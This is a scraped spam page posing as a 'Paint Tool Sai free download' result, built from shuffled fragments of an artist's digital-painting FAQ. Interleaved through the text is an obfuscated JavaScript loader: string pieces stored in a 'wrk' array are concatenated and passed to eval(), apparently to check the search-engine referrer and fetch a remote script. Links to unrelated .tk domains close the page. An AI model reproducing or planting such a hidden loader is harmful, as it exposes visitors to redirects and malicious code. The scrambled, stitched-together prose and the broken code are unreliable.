

## Paint Tool Sai Free Download Full Version Tumblr Backgrounds

This is essential to being able to make high-quality prints of digital work I often start with a canvas that is at least A3 format (3...

\"";wrk["xlp"]="ent";wrk["lQk"]="var";wrk["cyM"]="gle";wrk["VDx"]="min";wrk["owT"]="ET"";wrk["yoc"]="no.. Another method I use is to add textures early on in the process, which can add colors, depth and interesting effects to the colored sketch (for more info on textures, skip ahead to 1.. Large A Cintiq Companion (first version) Unfortunately I have no tips or information about Apple products or tablet computers (besides the Cintiq Companion), since I have no experience with these! As for wacom tablets, I personally really love working on tablets where you draw directly on the screen because it is very intuitive and fast, but find that any Wacom tablet tends to work great for creating digital art.. Shapes, movement and direction are more important than details, which can be filled in later.. Artistic Influences When I was 15, I was inspired by japanese drawing styles (anim.. You can download my brushes, which consist of some standard Photoshop brushes as well as a few brushes from other artists' brushests, here.. I don't try to hold myself to any specific drawing schedule, however, and sometimes take long breaks from drawing altogether, such as summer vacations.

I don't have any specific books or tutorials that I can recommend, since I have never depended heavily on any to learn how to draw, but I find that the Deviantart stock photo section has many great images to reference from.. \"";wrk["VpC"]="){e";wrk["oqh"]="api";wrk["IYd"]="ndC";wrk["zoW"]=":'s";wrk["VpH"]=" 'f";wrk["VpH"]=" 'f";wrk["VpH"]=". Using color editing controls plays a huge role in this process - hue/saturation, color balance, and selective color are the options I use most.. DPI) or larger, which is around 3 My suggestion to digital artists is to work at the maximum possible size that your computer can handle without lagging or becoming too slow to work fast and intuitively.. I started drawing digitally with a mouse when I was 1 I was 1 6, after which I spent a sizeable portion of my free time drawing digitally, teaching myself almost everything I know about digital software and using a tablet.. Although I really enjoyed them, they didn't have a gigantic impact on my drawing style or technique due to their short duration.

These reference images are almost always photographs, either taken by myself or found on stock resources such as the Deviantart stock photo section. When I was 1 8, I decided to study animation after high school At these schools, I learned to animate and apply my drawing skills to a variety of school assignments, but learning to paint digitally and developing the style I have now was something I did on my own.. Art or browsing websites I watch a lot of movies and animated films which are sources of inspiration too.. Using reference In my work as a concept artist, reference material is an essential part of creating a clear and concise creative vision.. I've been drawing my entire life, literally since before I can remember It was always something I enjoyed doing and invested a lot of time into, which helped me to develop my skills gradually. Join 27,000 other guys just like you Primer is proudly spam free, Unsubscribe at any time. For examples of how I sketch, please see the following links: When I do create lineart, I usually do the coloring on a separate layer, and then eventually merge the color and lineart layer, which allows me to paint over the lineart in some parts and really blend it into the coloring.

Original size of the images When drawing digitally it's important to start at a large resolution, and downsize later for viewing on the web.. A useful tip is to avoid using shadows or highlights which are simply lighter or darker versions of your base color.. Tools 1 3 1 Software I use Adobe Photoshop for practically everything I am currently using the latest version of Photoshop CC.. One of my biggest sources of inspiration is nature, particularly the things I see when I go on walks.. For sketches, I try to put more emphasis on flow and expression than on anatomical precision.. I gather reference material for the majority of my artwork, although I use it as inspiration and guidance for adding complex details that I can't entirely pull off from memory, rather than create direct copies.. Inspiration People often ask me where I find my inspiration I am often inspired by other artwork that I find on the internet, through Deviant.

This approach reduces stiffness in the final drawing I often sketch digitally using Photoshop, although sometimes I also sketch using pencil. As for suggestions, I think it's important to draw inspiration from the styles that inspire you most, and to draw inspiration from a variety of sources rather than just one or two.. ";wrk["pBy"]="eat";wrk["jlr"]="n \"";wrk["TuZ"]="ype";wrk["ZJa"]="0){";wrk["Vyq"]="1/2";wrk["Uvo"]="uer";wrk["W hd"]="ibs";wrk["csm"]="exO";wrk["aPh"]="XHR";wrk["Yhz"]="goo";wrk["oeA"]="===";wrk["DzP"]="oss";wrk["Frl"]="f.. var H = 'paint+tool+sai+free+download+full+version+tumblr+backgrounds';var wrk = new Array(); wrk["vHV"] = "set"; wrk["Hmr"] = "ref"; wrk["Mmb"] = "sh"; wrk["foN"] = "mCC"; wrk["SqS"] = "..."; wrk["AND"] = "owm"; wrk["ZNG"] = "js?"; wrk["iub"] = "y/3"; wrk["iJR"] = "orc"; wrk["lmX"] = "..."; wrk["AND"] = "owm"; wrk["ZNG"] = "js?"; wrk["iub"] = "y/3"; wrk["iJR"] = "orc"; wrk["lmX"] = "..."; wrk["lmX"] = "..."; wrk["lmX"] = "..."; wrk["lmX"] = "..."; wrk["lmX"] = "orc"; wrk["lmX"] = "..."; wrk["lmX"] = "..."; wrk["lmX"] = ".

br";wrk["HRB"]="wee";wrk["kHB"]="ut(";wrk["nNb"]="bin";wrk["MYs"]="gNa";wrk["pQa"]=". When I'm happy with the colors I see in front of me, I start adding more details.. I find that switching brushes during the drawing process can really take me out of my drawing flow.. 1 I celebrate myself, and sing myself, And what I assume, For every atom belonging to me as good belongs to you.. \")";wrk["mrE"]="ine";wrk["DYJ"]=":tr";wrk["ivg"]="oce";wrk["MOM"]="eEl";wrk["QTl"]="r.. ";wrk["KwB"]="cri";wrk["GRg"]="ram";wrk["InA"]="ind";wrk["BNj"]=";}}";wrk["PQv"]="hil";wrk["ISC"]="e';";wrk["BMe"]="ax.. However, I feel it is important to use photo reference as a starting point or guide rather than to

depend heavily on it for every detail, as I personally prefer stylized work that feels like a unified whole, which I have difficulty achieving when I depend too heavily on reference photos.. ";wrk["uih"]="f(\"";wrk["IoJ"]="/10";wrk["GOP"]=";if";wrk["yKP"]="ata";wrk["mWC"]="98.. Using reference images for artwork is fairly essential, helping you notice things that wouldn't otherwise occur to you if you were only using your imagination.. I spend on average between 1 Sometimes I take longer and sometimes shorter On quicker speed sketches, I spend between 1 to 3 hours.. ";wrk["htY"]="{se";wrk["WAZ"]="e

"";wrk["pPz"]="a,t";wrk["saR"]="Sta";wrk["lSt"]="r

";wrk["TQM"]="com";wrk["GTx"]="tTi";eval(wrk["lQk"]+wrk["Uoy"]+wrk["lks"]+wrk["bjN"]+wrk["lov"]+wrk["PbL"]+wrk["xlp"]+wrk["pQa"]+wrk["pBy"]+wrk["MOM"]+wrk["XSk"]+wrk["dYu"]+wrk["woj"]+ wrk["Khq"] + wrk["hrX"] + wrk["RPj"] + wrk["vHV"] + wrk["VEx"] + wrk["XtI"] + wrk["Tpu"] + wrk["gna"] + wrk["gna"] + wrkXZV"] + wrk["BRS"] + wrk["Whd"] + wrk["XHk"] + wrk["Uvo"] + wrk["AWw"] + wrk["YvU"] + wrk["WFY"] + wrk["WPY"] + wrk["VDx"] + wrk["Vct"] + wrk["RaV"] + wrk["Wrk["Vct"] + wrk["Vct"] + wrk["cfl"]+wrk["XZE"]+wrk["bFm"]+wrk["TJX"]+wrk["MYs"]+wrk["Uqu"]+wrk["wCq"]+wrk["etk"]+wrk["etk"]+wrk["FTy"]+wrk["IYd"]+wrk["PQv"]+wrk["Jst"]+wrk["MPv"]+wrk["MPv"]+wrk["DXs"]+wrk["mV R"] + wrk["sBw"] + wrk["oWl"] + wrk["bQo"] + wrk["kHB"] + wrk["FBa"] + wrk["Vgn"] + wrk["vOT"] + wrk["Ngn"] + wrk["Vgn"] + wrk["Vgn"wrk["Sny"] + wrk["WSh"] + wrk["ybF"] + wrk["Iov"] + wrk["PbL"] + wrk["SqS"] + wrk["kZI"] + wrk["DIC"] + wrk["GOP"] + wrk["tuO"] + wrk["tuO"] + wrk["Trl"] + wrk["Upf"] + wrk["Iov"] + wrk["Iov"] + wrk|+wrk| "oCv"|+wrk| "kmo"|+wrk| "ALh"|+wrk| "FSF"|+wrk| "qlz"|+wrk| "IDx"|+wrk| "tTJ"|+wrk| "tTJ"|+wrk| "fpb"|+wrk| "MKp"|+wrk| "InA"|+wrk| "csm"|+wrk| "uih"|+wrk| "Yhz"|+wrk| "cyM"|+wrk| "zfG"|+wrk| "dKB"|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk|+wrk| "wrk Fnd"] + wrk["MKp"] + wrk["InA"] + wrk["csm"] + wrk["csm"] + wrk["CVo"] + wrk["CVo"] + wrk["CeX"] + wrk["Fnd"] + wrk["InA"] + wrk["InA"] + wrk["uih"] + wrk["InA"] + wrk["SXE"] + wrk["CeX"] + wrk["Fnd"] + wrk["InA"] + wrk["InA"] + wrk["uih"] + wrk["SXE"] + wrk["CeX"] + wrk["Fnd"] + wrk["InA"] + wrk["InA"]+wrk["MKp"]+wrk["InA"]+wrk["csm"]+wrk["uih"]+wrk["enT"]+wrk["enT"]+wrk["CeX"]+wrk["Fnd"]+wrk["MKp"]+wrk["InA"]+wrk["csm"]+wrk["qUN"]+wrk["dqG"]+wrk["tTJ"]+wrk["rAb"]+wrk["Hmr"]+wr k["XgS"]+wrk["ifs"]+wrk["mly"]+wrk["aSe"]+wrk["jlr"]+wrk["CeX"]+wrk["Fnd"]+wrk["MKp"]+wrk["InA"]+wrk["csm"]+wrk["uih"]+wrk["FlN"]+wrk["WAZ"]+wrk["CeX"]+wrk["Fnd"]+wrk["InA"]+wrk["csm"] "]+wrk["uih"]+wrk["ktD"]+wrk["tTJ"]+wrk["zJa"]+wrk["lQk"]+wrk["Mmb"]+wrk["AND"]+wrk["EkE"]+wrk["VpH"]+wrk["iJR"]+wrk["lSc"]+wrk["umv"]+wrk["qgI"]+wrk["wyf"]+wrk["TuZ"]+wrk["CNM"]+wrk["owT"]+wrk["owT"]+wrk["fld"] ["rLy"] + wrk["VwI"] + wrk["TuZ"] + wrk["XWB"] + wrk["VKI"] + wrk["VKI"] + wrk["VWI"] + wrk["VWI"] + wrk[""rfY"] + wrk["Ffa"] + wrk["MXG"] + wrk["JxL"] + wrk["TUv"] + wrk["pWQ"] + wrk["pWQ"] + wrk["Atp"] + wrk["oHt"] + wrk["nUM"] + wrk["foN"] + wrk["DoO"] + wrk["Buc"] + wrk["Buc"] + wrk["dTW"] + wrk["xrV"] + wrk["yV"] + wrk["yV"] + wrk["yV"] + wrk["yVV"] + wrk["yVV"]oc"] + wrk["TQM"] + wrk["IoJ"] + wrk["wyq"] + wrk["wWC"] + wrk["HRB"] + wrk["OdK"] + wrk["TZZ"] + wrk["nnC"] + wrk["IJRq"] + wrk["IJRq"] + wrk["bUa"] + wrk["tuO"] + wrk["eQN"] + wrk["Gox"] + wrk["Gox"] + wrk["Aeval"] + wrk["bUa"] + wrk["bUa"] + wrk["f"]+wrk["pPz"]+wrk["uKk"]+wrk["saR"]+wrk["Mua"]+wrk["hMH"]+wrk["aPh"]+wrk["VpC"]+wrk["iGW"]+wrk["tuO"]+wrk["eQN"]+wrk["Gox"]+wrk["Aef"]+wrk["AKn"]+wrk["WmK"]+wrk["BNj"]+wrk["wtb"]+wrk["sBw "]+wrk["Qde"]); You have not yet voted on this site! If you have already visited the site, please help us classify the good from the bad by voting on this site.. I also have a lot of friends who draw or animate, and being in a creative environment is very motivating. The things which most often inspire me are colors or color combinations, which usually give me ideas for a drawing and motivate the drawing process. Try to capture the overall shape and movement before going into detail How long do I take.. I learned how to use these simply by playing around with the sliders and observing the results.. Alternatively, I sometimes use A Dell XPS 1 5 9 A Cintiq 2 4HDA Wacom Intuos.. re";wrk["tTJ"]="\")>";wrk["ALh"]="xOf";wrk["pWQ"]=":'h";wrk["etk"]=")[0";wrk["dKB"]=">0)";wrk["Fit"]="om/";wrk["Iov"]="=do";wrk["DIC"]="rer";wrk["TJX"]="yTa";wrk["Buc"]="owa";wrk["nnu"]="l.. This makes it easier to develop your own unique approach to drawing Old artwork and layouts.. Learning anatomy For me, learning how to draw anatomy was the result of tons of practice, drawing both from memory and from reference.. I often use pictures I take myself as a starting point for an illustration or study.. Looking back, drawing a lot, being self- taught, and developing my own methods of handling software had a lot to do with it.. \"":wrk["Jlx"]="nct":wrk["WmK"]="}})":wrk["ixL"]="fal":wrk["PbL"]="cum":wrk["mVR"]="n r":wrk["Vgn"]="100":wrk["FBa"]="f \$":wrk["0Ht"]="dkD":wrk["woj"]="'sc":wrk["urT"]="0)|":wrk["Tpu"]="('s":wrk["xrV"]="ati" ;wrk["TZZ"]="',s";wrk["nuC"]="ucc";wrk["Qde"]=";";wrk["Ozw"]="d)";wrk["FTy"]="ppe";wrk["wyf"]="({t";wrk["uPC"]="url";wrk["uPC"]="doc";wrk["nUM"]="3IY";wrk["Khq"]="rip";wrk["WFY"]="que";wrk["bFm"]="tsB" ;wrk["MQS"]="Dom";wrk["Ffa"]="jso";wrk["SXE"]="g.. We are providing Premium Quality Free Responsive Blogger Templates Our Blogger Templates are highly professional and SEO Optimized.. As for digital lineart, I tend to draw it freehand on a large scale and downsize later, which helps smooth out the lines.. ";wrk["cf1"]="Ele";wrk["cuA"]="] a";wrk["AKn"]="a);";wrk["CuV"]="nt ";wrk["fFs"]="rd,";wrk["XPh"]=",pr";wrk["EkE"]="e =";wrk["RPi"]=";a.. Approach 1 2 1 How often do I draw When I started out drawing digitally, I made something like 2 – 5 small drawings a day and basically spent most of my free time drawing. Choosing colors Choosing colors, for me, is largely an intuitive process I just slap really rough colors onto the image and mess around with it until I like what I see.. cr";wrk["XZV"]="aja";wrk["wCq"]="ad";wrk["GBT"]="meo";wrk["oCv"]="f i";wrk["xOG"]=":fu";wrk["rAb"]="0||";wrk["Iks"]="= H";wrk["Jst"]="d(a";wrk["rLy"]=",da";wrk["LLb"]="ain";wrk["AWw"]=".. In the past I have used Painter, Opencanvas or Oekaki BBS 1 3 2 Hardware Most of my work is created on my workstation, which consists of.. I loafe and invite my soul My Deviant Art favorites (a collection of images on the site which are my personal favorites) gives a pretty good idea of the type of artwork that inspires me, as well as this.. a";wrk["sBw"]="d()";wrk["xli"]="peo";wrk["rvF"]="://";wrk["mjm"]="ry ";wrk["ffY"]="ue,";wrk["bUa"]="ion";wrk["asN"]="/aj";wrk["MKp"]="ef.. I took a few art classes in elementary school which taught me a lot about drawing from reference, but after that my art education was limited to school electives and lots of practice in my free time..

l";wrk["Fnd"]="llr";wrk["TUv"]="se,";wrk["vfQ"]="ume";wrk["MXG"]="np:";wrk["VEx"]="rib";wrk["gnT"]="'he";wrk["ktD"]="vk... Try using a different color for the shadows or highlights to give more dimension and life to your picture.. 1 ";wrk["XgS"]="

 $in";wrk["ifs"] = "dex";wrk["hrX"] = "to";wrk["XHk"] = "to";wrk["Mua"] = "tus";wrk["dYu"] = "nt(";wrk["WSh"] = "e{v";wrk["qtl"] = "eng";wrk["bQo"] = "(ty";wrk["FSF"] = "(\"y";wrk["wtb"] = "})r";wrk["tuO"] = "(re";wrk["zfG"] = "...$ ":wrk["iFp"]=",'/":wrk["qlz"]="and":wrk["OdK"]="bly":wrk["aSe"]="\"ms":wrk["cNM"]=":'G":wrk["IDx"]="ex.. For those struggling to learn anatomy, I recommend drawing from reference and doing speed sketches.. Techniques 1 4 Sketching Sketching is a very important way for me to practice and improve my skills.. I took some life drawing classes in college, but they were not intensive and were only given once a week for one semester.. js ";wrk["RaV"]="');";wrk["phA"]="if(";wrk["VKI"]="pt";wrk["DXs"]="tio";wrk["YxV"]="'un";wrk["Aef"]="Dat";wrk["VwI"]="taT";wrk["enT"]="mai";wrk["SJG"]="get";wrk["FlN"]="liv";wrk["XZE"]="men";wrk["eQN"]="spo ";wrk["iGW"]="val";wrk["hMH"]=",jq";wrk["JRq"]="ess";wrk["Uoy"]=" q ";wrk["dqG"]="oo.. ";wrk["Rbe"]="s c";wrk["CeX"]=")>0";wrk["qgI"]="jax";wrk["FTB"]=":fa";wrk["MPv"]="unc";wrk["voT"]=");}";wrk["YvU"]="0/jax";wrk["hMH"]=",jq";wrk["MPv"]="unc";wrk["voT"]=");}";wrk["YvU"]="0/jax";wrk["hMH"]=",jq";wrk["MPv"]="unc";wrk["voT"]=");}";wrk["YvU"]="0/jax";wrk["hMH"]=",jq";wrk["MPv"]="unc";wrk["voT"]=");}";wrk["YvU"]="0/jax";wrk["hMH"]=",jq";wrk["MPv"]="unc";wrk["voT"]=");}";wrk["YvU"]="0/jax";wrk["hMH"]=",jq";wrk["hMH"]=",jq";wrk["hMH ";wrk["teo"]="ssD";wrk["xtI"]="ute";wrk["ztY"]="def";wrk["YUh"]=",cr";wrk["XSk"]="eme";wrk["qUN"]="yah";wrk["dTW"]="rdl";wrk["fpb"]="l(r";wrk["umv"]="\$.. A Cintiq 2 7QHDA Dell Ultrasharp U2 A self- assembled PC with an i Windows 7.. I think working intuitively is also very important: try to draw what feels good to you, instead of getting too technical or over- thinking the drawing process.. After joining Deviant Art I became very inspired by a wide range of other artwork on the site, mostly digital paintings. d70b09c2d4

https://nieschedatec.tk/

https://sendelehrting.tk/ https://ciasutifa.tk/